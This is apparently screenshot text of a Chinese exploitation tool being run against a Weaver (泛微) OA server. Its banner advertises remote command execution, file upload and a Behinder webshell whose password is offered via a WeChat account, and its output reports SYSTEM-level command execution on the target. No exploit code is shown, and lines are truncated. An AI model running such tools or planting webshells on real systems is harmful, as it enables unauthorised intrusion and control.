 E:\test>泛微OA漏洞检测与利用.exe -u http://180.
==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==
泛微办公系统远程命令执行与文件上传漏洞检测与利用程序V1.0，冰蝎连接木马，木马密码，关注微信公众
安全透视镜 回复木马密码获取
此程序仅用于学习交流漏洞验证，切勿违法用途!!!
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
中华人民共和国刑法（第285、286条）
第二百八十五条
违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三年以下有期徒
或者拘役。
第二百八十六条
违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系统不能正常运
，后果严
重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操
，后果严
重的，依照前款的规定处罚。
==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==
http://180. 传漏洞正在检测中。。。。。。
http://180 上传漏洞不存在!
http://180. 远程命令执行漏洞存在!
当前权限： nt authority\system
==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==
安全透视镜